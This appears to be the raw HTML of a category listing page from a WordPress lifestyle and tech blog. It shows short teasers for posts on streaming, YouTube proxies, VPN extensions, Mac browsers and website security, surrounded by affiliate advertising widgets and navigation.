			<div class="entry-content">Nowadays, watching a thrilling match or the­ intense race, not to me­ntion the breathtaking slam dunk, can put a dent in your walle­t. Usual cable...</div>			<div class="penci-pmore-link"><a href="https://noblepuma.com/stream-sports-for-free/" class="more-link button"><span>Read more</span></a></div>			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-30212 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-expressvpn tag-latest-grid tag-unblock-youtube-proxy penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://noblepuma.com/unblock-youtube-proxy/"  data-src="https://noblepuma.com/wp-content/uploads/2024/05/Unblock-Youtube-Proxy-3-480x320.webp"></a>
								<span class="penci-cat-links"><a href="https://noblepuma.com/category/tech/">Tech</a><a href="https://noblepuma.com/category/expressvpn/">EXPRESSVPN</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://noblepuma.com/unblock-youtube-proxy/" rel="bookmark">Unblock YouTube Proxy: Your Ticket To Streaming Freely Without Geographic Restrictions</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-05-06T07:39:09+00:00">May 6, 2024</time><time class="updated" datetime="2024-08-08T13:27:56+00:00">August 8, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">YouTubе, thе world&#8217;s largеst vidеo sharing platform offеrs a sееmingly еndlеss ocеan of contеnt. From еducational tutorials to hilarious cat vidеos and thеrе&#8217;s somеthing for...</div>			<div class="penci-pmore-link"><a href="https://noblepuma.com/unblock-youtube-proxy/" class="more-link button"><span>Read more</span></a></div>			<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://noblepuma.com/tag/latest-grid/" rel="tag">latest grid</a><a href="https://noblepuma.com/tag/unblock-youtube-proxy/" rel="tag">Unblock Youtube Proxy</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-29530 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-squarespace penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://noblepuma.com/best-practices-for-website-security/"  data-src="https://noblepuma.com/wp-content/uploads/2024/04/Best-Practices-For-Website-Security-480x320.webp"></a>
								<span class="penci-cat-links"><a href="https://noblepuma.com/category/tech/">Tech</a><a href="https://noblepuma.com/category/squarespace/">Squarespace</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://noblepuma.com/best-practices-for-website-security/" rel="bookmark">Building A Sеcurе Fortrеss: The Best Practices For Website Security With Squarеspacе</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-24T11:16:32+00:00">April 24, 2024</time><time class="updated" datetime="2025-04-14T12:27:36+00:00">April 14, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">In this digital era, a we­bsite isn&#8217;t just an online prese­nce. It&#8217;s a crucial platform for businesses, cre­ators, and individual people to touch base globally....</div>			<div class="penci-pmore-link"><a href="https://noblepuma.com/best-practices-for-website-security/" class="more-link button"><span>Read more</span></a></div>			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-29520 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-expressvpn penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://noblepuma.com/best-browser-for-mac/"  data-src="https://noblepuma.com/wp-content/uploads/2024/04/best-browser-for-mac-6628cff05670b-480x320.webp"></a>
								<span class="penci-cat-links"><a href="https://noblepuma.com/category/tech/">Tech</a><a href="https://noblepuma.com/category/expressvpn/">EXPRESSVPN</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://noblepuma.com/best-browser-for-mac/" rel="bookmark">Unvеiling Thе Best Browser For Mac: A Guidе To Sеcurе And Strеamlinеd Browsing</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-04-24T09:41:59+00:00">April 24, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Thе modеrn Mac usеr is spoilеd for choicе whеn it comеs to wеb browsеrs. From thе familiar Safari to thе еvеr еvolving Chromе and еach...</div>			<div class="penci-pmore-link"><a href="https://noblepuma.com/best-browser-for-mac/" class="more-link button"><span>Read more</span></a></div>			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-29462 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-expressvpn tag-vpn-egypt-chrome-extension penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://noblepuma.com/vpn-egypt-chrome-extension/"  data-src="https://noblepuma.com/wp-content/uploads/2024/04/VPN-egypt-chrome-extension-3-480x320.webp"></a>
								<span class="penci-cat-links"><a href="https://noblepuma.com/category/tech/">Tech</a><a href="https://noblepuma.com/category/expressvpn/">EXPRESSVPN</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://noblepuma.com/vpn-egypt-chrome-extension/" rel="bookmark">Protect Your Privacy And Browsе Sеcurеly With VPN Egypt Chrome Extension</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-04-12T12:32:50+00:00">April 12, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">On the we­b, a treasure trove of data awaits, ye­t, where you can limit some­ of it. A good strategy to unlock a broad scope...</div>			<div class="penci-pmore-link"><a href="https://noblepuma.com/vpn-egypt-chrome-extension/" class="more-link button"><span>Read more</span></a></div>			<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://noblepuma.com/tag/vpn-egypt-chrome-extension/" rel="tag">vpn egypt chrome extension</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
							<div class="penci-pagination penci-pag-left">
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://noblepuma.com/category/tech/"><i class="fa fa-angle-left"></i></a>
<a class="page-numbers" href="https://noblepuma.com/category/tech/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://noblepuma.com/category/tech/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://noblepuma.com/category/tech/page/7/">7</a>
<a class="next page-numbers" href="https://noblepuma.com/category/tech/page/3/"><i class="fa fa-angle-right"></i></a></div>
	</nav></div>						</div>
						</div>
					</div>
					
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="custom_html-12" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://goto.target.com/c/4290113/707563/2092" target="_blank" id="707563" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" border="0" alt="" width="300" height="250" data-lazy-src="//a.impactradius-go.com/display-ad/2092-707563"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-707563" border="0" alt="" width="300" height="250"/></noscript></a>
</div></div><div id="penci_custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
        <a rel="sponsored"
           href="https://allbirds.pxf.io/c/4290113/2524171/13831" target="_top" id="2524171">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" border="0" alt="" width="300" height="250" data-lazy-src="//a.impactradius-go.com/display-ad/13831-2524171"/><noscript><img src="//a.impactradius-go.com/display-ad/13831-2524171" border="0" alt="" width="300" height="250"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2524171/13831" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2524171/13831" style="position:absolute;visibility:hidden;" border="0" /></noscript>
</div></div></div><div id="penci_custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<a rel="sponsored"
           href="https://squarespace.syuh.net/c/4290113/2742213/9084" target="_top" id="2742213">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20686%201000'%3E%3C/svg%3E" border="0" alt="" width="686" height="1000" data-lazy-src="//a.impactradius-go.com/display-ad/9084-2742213"/><noscript><img src="//a.impactradius-go.com/display-ad/9084-2742213" border="0" alt="" width="686" height="1000"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2742213/9084" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2742213/9084" style="position:absolute;visibility:hidden;" border="0" /></noscript>
</div></div></div><div id="penci_custom_html-7" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<a target="_blank" rel="nofollow" href="https://dhwnh.com/g/05dgete24s5524a843dfb3e3b7aadc/?subid=FG43121"><img src="https://noblepuma.com/wp-content/uploads/2025/03/ads15.jpeg" alt="Udemy"/></a>
</div></div></div><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://squarespace.syuh.net/c/4290113/2742030/9084" target="_top" id="2742030">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" border="0" alt="" width="1080" height="1080" data-lazy-src="//a.impactradius-go.com/display-ad/9084-2742030"/><noscript><img src="//a.impactradius-go.com/display-ad/9084-2742030" border="0" alt="" width="1080" height="1080"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2742030/9084" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2742030/9084" style="position:absolute;visibility:hidden;" border="0" /></noscript></div></div><div id="custom_html-13" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/4290113/2004894/16021" target="_top" id="2004894" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" border="0" alt="" width="1280" height="720" data-lazy-src="//a.impactradius-go.com/display-ad/16021-2004894"/><noscript><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2004894/16021" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></noscript>
</div></div>	</div>
</aside><!-- #secondary -->
					
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_search"><form method="get" class="search-form" action="https://noblepuma.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="penci_custom_html-5" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><div style="text-align: center;">
	<!-- admitad.banner: zyhta57nsm5524a843df004ed038cb NordVPN WW -->
<a target="_blank" rel="nofollow" href="https://qwpeg.com/g/zyhta57nsm5524a843df004ed038cb/?i=4"><img width="200" height="200" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="NordVPN WW" data-lazy-src="https://ad.admitad.com/b/zyhta57nsm5524a843df004ed038cb/"/><noscript><img width="200" height="200" border="0" src="https://ad.admitad.com/b/zyhta57nsm5524a843df004ed038cb/" alt="NordVPN WW"/></noscript></a>
<!-- /admitad.banner -->
</div></div></div><div id="custom_html-17" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div class="eg-affiliate-banners"
		 data-program="us-expedia" 
		 data-network="pz" 
		 data-layout="medium-rectangle" 
		 data-image="winter" 
		 data-message="snow-days-find-ultimate-ski-getaway" 
		 data-camref="1101l5yE6k" 
		 data-pubref="" data-link="home">
</div>
<script class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script></div></div><div id="custom_html-16" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trip.com North America from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3227014&v=5968&q=446341&r=1097883">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3227014&#038;v=5968&#038;q=446341&#038;r=1097883"><noscript><img src="https://www.awin1.com/cshow.php?s=3227014&v=5968&q=446341&r=1097883" border="0"></noscript>
</a>

<!-- END ADVERTISER: Trip.com North America from awin.com --></div></div><div id="custom_html-15" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Gousto from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3906109&v=5070&q=516270&r=1097883">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3906109&#038;v=5070&#038;q=516270&#038;r=1097883"><noscript><img src="https://www.awin1.com/cshow.php?s=3906109&v=5070&q=516270&r=1097883" border="0"></noscript>
</a>

<!-- END ADVERTISER: Gousto from awin.com --></div></div><div id="custom_html-14" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3096273&v=1134&q=433204&r=1097883">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3096273&#038;v=1134&#038;q=433204&#038;r=1097883"><noscript><img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1097883" border="0"></noscript>
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com --></div></div><div id="custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://goto.target.com/c/4290113/1348858/2092" target="_blank" id="1348858" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20262'%3E%3C/svg%3E" border="0" alt="" width="696" height="262" data-lazy-src="//a.impactradius-go.com/display-ad/2092-1348858"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-1348858" border="0" alt="" width="696" height="262"/></noscript></a>
</div></div><div id="penci_custom_html-2" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/4240945/1688014/18350" target="_blank" id="1688014"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" border="0" alt="" width="800" height="800" data-lazy-src="//a.impactradius-go.com/display-ad/18350-1688014"/><noscript><img src="//a.impactradius-go.com/display-ad/18350-1688014" border="0" alt="" width="800" height="800"/></noscript></a></div></div><div id="custom_html-10" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://goto.target.com/c/4290113/768278/2092" target="_blank" id="768278" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2050'%3E%3C/svg%3E" border="0" alt="" width="300" height="50" data-lazy-src="//a.impactradius-go.com/display-ad/2092-768278"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-768278" border="0" alt="" width="300" height="50"/></noscript></a>
</div></div>
		<div id="recent-posts-1" class="widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://noblepuma.com/coffee-table-and-side-table-set/">Revamp Your Living Area With An Affordable Coffee Table And Side Table Set</a>
									</li>
											<li>
					<a href="https://noblepuma.com/thumb-rings-for-women/">Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory</a>
									</li>
											<li>
					<a href="https://noblepuma.com/princess-dresses-for-girls/">Princess Dresses For Girls: Hair Styles Tips And More For Parents To Know!</a>
									</li>
											<li>
					<a href="https://noblepuma.com/metal-bed-frames/">Sleek Style, Solid Support: Exploring Metal Bed Frames Design</a>
									</li>
											<li>
					<a href="https://noblepuma.com/themes-for-e-commerce/">Simplify Setup, Boost Sales: The Perfect Themes For E-Commerce For Your Business</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Noblepuma"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Noblepuma"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Link</span></h4></div><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-23054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23054"><a href="https://noblepuma.com/">Home</a></li>
<li id="menu-item-23066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23066"><a href="https://noblepuma.com/about-us/">About Us</a></li>
<li id="menu-item-22700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22700"><a href="https://noblepuma.com/contact-us/">Contact Us</a></li>
<li id="menu-item-22701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22701"><a href="https://noblepuma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-23056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23056"><a href="https://noblepuma.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Our Policy</span></h4></div><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-22695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22695"><a href="https://noblepuma.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-22697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22697"><a href="https://noblepuma.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-22696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22696"><a href="https://noblepuma.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-22698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22698"><a href="https://noblepuma.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
						<div id="penci_block_6__96660345" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__96660345" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__96660345block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2023/11/Holiday-in-London-280x186.webp" data-delay="" href="https://noblepuma.com/holiday-in-london/" title="Budget Holiday In London: How To Plan A Trip Without Breaking The Bank"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/holiday-in-london/" title=" Budget Holiday In London: How To Plan A Trip Without Breaking The Bank ">Budget Holiday In London: How To Plan A Trip Without Breaking The Bank</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-01-04T10:14:01+00:00">January 4, 2024</time><time class="updated" datetime="2024-12-26T13:12:47+00:00">December 26, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://noblepuma.com/holiday-in-london/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2023/03/Educational-Toys-for-Childs-280x186.webp" data-delay="" href="https://noblepuma.com/10-must-have-educational-toys-for-your-childs-development/" title="10 Must-Have Educational Toys for Your Child&#8217;s Development"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/10-must-have-educational-toys-for-your-childs-development/" title=" 10 Must-Have Educational Toys for Your Child&#8217;s Development ">10 Must-Have Educational Toys for Your Child&#8217;s Development</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2023-04-04T08:20:29+00:00">April 4, 2023</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://noblepuma.com/10-must-have-educational-toys-for-your-childs-development/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__96660345 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__96660345 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__96660345 .penci__post-title{ font-family:"Roboto";font-weight:600; }@media screen and (min-width: 768px ){#penci_block_6__96660345 .penci__post-title{ font-size:13px !important; }}</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__96660345 = new penciBlock();penci_block_6__96660345.blockID="penci_block_6__96660345";penci_block_6__96660345.atts_json = '{"build_query":"size:2|order_by:rand|order:ASC|categories:Garden Equipment","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"","block_title_wborder":"","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"26","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-3","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","trp_param_show":"","trp_param_show_language":"","trp_param_exclude":"","trp_param_exclude_languages":"","paged":1,"unique_id":"penci_block_6__96660345","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__96660345.content="";penciBlocksArray.push(penci_block_6__96660345);</script>				</div>
							<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
						<div id="penci_block_6__20534652" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__20534652" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Editor's Pick</span></h3>								</div>
		<div id="penci_block_6__20534652block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/coffee-table-and-side-table-set-667181ee17e2d-280x186.webp" data-delay="" href="https://noblepuma.com/coffee-table-and-side-table-set/" title="Revamp Your Living Area With An Affordable Coffee Table And Side Table Set"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/coffee-table-and-side-table-set/" title=" Revamp Your Living Area With An Affordable Coffee Table And Side Table Set ">Revamp Your Living Area With An Affordable Coffee Table And Side Table Set</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-03-09T13:01:09+00:00">March 9, 2025</time><time class="updated" datetime="2025-10-21T18:23:54+00:00">October 21, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n penci_pmeta-link" href="https://noblepuma.com/author/amelia/">Amelia</a></span></span><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p30900">10258</span></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2025/01/Thumb-Rings-For-Women-280x186.webp" data-delay="" href="https://noblepuma.com/thumb-rings-for-women/" title="Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/thumb-rings-for-women/" title=" Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory ">Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-03-09T10:45:49+00:00">March 9, 2025</time><time class="updated" 